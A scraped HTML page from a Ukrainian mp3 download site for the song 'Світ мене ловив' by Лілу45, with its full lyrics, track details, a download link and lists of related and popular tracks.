

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/14899-lilu45-svt-mene-loviv.html
body_size: 10203
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Лілу45 - Світ мене ловив в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Лілу45 - Світ мене ловив в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Лілу45 - Світ мене ловив">
<meta property="og:url" content="https://mp3ua.net/14899-lilu45-svt-mene-loviv.html">
<meta name="news_keywords" content="Лілу45">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/alternativa-indi/" itemprop="item"><span itemprop="name">Альтернатива / Інді</span></a></span> &raquo; Лілу45 - Світ мене ловив</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<a href="https://mp3ua.net/uploads/posts/2022-08/1661867661_45.jpg" rel="highslide" class="highslide" target="_blank"><img class="xfieldimage image" src="/uploads/posts/2022-08/thumbs/1661867661_45.jpg" alt="" /></a>
			

		</div>

		<div class="fright fx-1">

			<h1><span>Лілу45 - Світ мене ловив</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/">Лілу45</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/alternativa-indi/">Альтернатива / Інді</a></li>
				<li><span>Слухали:</span> 1 821 чел.</li>
				<li><span>Розмір:</span> 5.69 Mb</li>
				<li><span>Тривалість:</span> 02:29</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2022-08/1661867634_45-svt-mene-loviv.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=16767" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 617</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні Лілу45 - Світ мене ловив</div>
	<div class="full-text slice-this clearfix">

						Світ мене ловив, та не піймав<br>Мучив вночі думками<br>Про сутність людських поривань, ау!<br>Бачив мою вразливість<br>Змушував серце твердіти<br>Вмовляв мене не боротися<br>Вмовляв мене просто жити<br><br>Селив у душі сумніви<br>Грався моїм божевіллям<br>Наводив сумнівні приклади<br>Зв‘язував руки сумлінням<br>Не плакати надто гірко<br>Кричати не надто голосно<br>Радив мені бути стриманою!<br>Не давав мені стати повістю!<br><br>І я тебе розумію, світ<br>Ти колись станеш сміливим<br>Сподіваюсь, вони збагнуть<br>Що ти ні в чому не винен<br>І я тебе розумію, світ<br><br>Ти колись станеш сміливим<br>Сподіваюсь, вони збагнуть<br>Що ти ні в чому не винен<br><br>(Що ти ні в чому не винен<br>Що ти ні в чому не винен<br>Що ти ні в чому не винен<br>Що ти ні в чому не винен)<br><br>Можливо тобі стане легше<br>Прийми мої співчуття<br>Пробач мені звинувачення<br>Дякую за життя<br><br>І я тебе розумію, світ<br>Ти колись станеш сміливим<br>Сподіваюсь, вони збагнуть<br>Що ти ні в чому не винен<br>І я тебе розумію, світ<br>Ти колись станеш сміливим<br>Сподіваюсь, вони збагнуть<br>Що ти ні в чому не винен<br><br>(Світ мене ловив, та не піймав)

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Лілу45 - Світ мене ловив</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 5.69 Mb. Слухати онлайн Лілу45 - Світ мене ловив з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-08/1659435740_45-koli-sonce-sdaye-za-shil.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14821-lilu45-koli-sonce-sdaye-za-shil.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Лілу45 - Коли сонце сідає за схил</div>
		<div class="play-right nowrap">02:59</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-07/1658748213_e_k_a-ti-lyubish-mene.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14799-eka-ti-lyubish-mene.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">E.K.A - Ти любиш мене</div>
		<div class="play-right nowrap">03:38</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-07/1656675407_mironenko-trimay_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14611-sergy-mironenko-trimay.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Мироненко - Тримай</div>
		<div class="play-right nowrap">02:48</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-07/1656674700_alyosha-amp-vlad-darvin-tornado_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14602-alyosha-amp-vlad-darvn-tornado.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Alyosha &amp; Влад Дарвін - Торнадо</div>
		<div class="play-right nowrap">03:32</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656403371_babkn-de-bi-ya_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14437-sergy-babkn-de-bi-ya.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Сергій Бабкін - Де би я</div>
		<div class="play-right nowrap">03:31</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656395923_-bude-sin_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14368-antitla-bude-sin.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Антитіла - Буде син</div>
		<div class="play-right nowrap">03:06</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="14899" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2567)<span class="fa fa-folder-open"></span><span style="color: white"> +13</span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (454)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (158)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (147)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (26)<span class="fa fa-folder-open"></span><span style="color: white"> +1</span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (121)<span class="fa fa-folder-open"></span><span style="color: white"> +2</span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17710-dorofeeva-amp-elysees-505-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982704_1768982773.jpg" alt="Dorofeeva &amp; Elysees - 505 (Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dorofeeva &amp; Elysees - 505 (Remix)</div>
		<div class="ps-name nowrap">02:30</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17706-asafatov-vse-po-kayfu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982074_1768982018.jpg" alt="АСАФАТОV - Все по кайфу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">АСАФАТОV - Все по кайфу</div>
		<div class="ps-name nowrap">03:33</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17715-iryna-fedyshyn-lishe-u-nas-na-ukrayin.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768992500_vsvs.jpg" alt="Iryna Fedyshyn - Лише у нас на Україні" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Iryna Fedyshyn - Лише у нас на Україні</div>
		<div class="ps-name nowrap">03:52</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17713-volodymyr-dantes-v-obymah-z-kf-vs-vdtnki-spokusi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991635_1768991679.jpg" alt="Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Volodymyr Dantes – В Обіймах (З к.ф «Всі відтінки спокуси»)</div>
		<div class="ps-name nowrap">02:39</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17705-kazka-vse-po-kolu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981811_1768981855.jpg" alt="KAZKA - Все по колу" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">KAZKA - Все по колу</div>
		<div class="ps-name nowrap">02:42</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17708-domiy-amp-baryk-vyni-bid0nci0n-remix.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982550_1768982498.jpg" alt="Domiy &amp; Baryk - Війни (Bid0nci0n Remix)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy &amp; Baryk - Війни (Bid0nci0n Remix)</div>
		<div class="ps-name nowrap">02:56</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17712-zlata-ognevich-pristrast.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768983058_1768982984.jpg" alt="Zlata Ognevich - Пристрасть" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Zlata Ognevich - Пристрасть</div>
		<div class="ps-name nowrap">03:53</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17704-molodi-legends.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768981707_1768981723.jpg" alt="Molodi - legends" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Molodi - legends</div>
		<div class="ps-name nowrap">02:54</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17709-domiy-z-vechora-do-rannya.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768982601_1768982609.jpg" alt="Domiy - З вечора до рання" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Domiy - З вечора до рання</div>
		<div class="ps-name nowrap">02:22</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17714-oleg-kenzov-vs-dvchata-yak-dvchata.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768991944_1768992023.jpg" alt="Олег Кензов - Всі дівчата як дівчата" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Олег Кензов - Всі дівчата як дівчата</div>
		<div class="ps-name nowrap">03:44</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 33">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 30">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 38">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 41">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 29">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 23">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/" title="Найдено публикаций: 22">Лілу45</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span 